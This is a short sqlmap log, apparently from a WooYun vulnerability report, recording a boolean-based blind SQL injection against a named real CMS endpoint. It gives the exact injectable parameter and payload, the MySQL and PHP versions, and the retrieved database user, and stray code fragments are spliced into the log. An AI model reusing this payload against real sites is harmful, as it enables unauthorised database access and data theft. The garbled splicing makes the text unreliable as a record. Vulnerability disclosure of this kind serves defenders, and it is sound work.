 ---
protocol=
Parameter: #1* (URI)
l=100004&use
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://mj.cms.mojing.cn:80/api/v1/vr_market/source_search.php?page=
1&source_type=3&title=aaaa% AND 7622=7622 AND '%='&version=20151016
---
webproxy.p
[12:48:39] [INFO] testing MySQL
[12:48:39] [INFO] confirming MySQL
[12:48:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.26
back-end DBMS: MySQL >= 5.0.0
[12:48:39] [INFO] fetching current user
[12:48:39] [INFO] retrieving the length of query output
[12:48:39] [INFO] retrieved: 23
', self.host, re
[12:49:06] [INFO] retrieved: cms_mojing_ser@172.18.%
current user: 'cms_mojing_ser@172.18.%
[12:49:06] [INFO] testing if current user is DBA
[12:49:06] [INFO] fetching current user
www.wooyun.org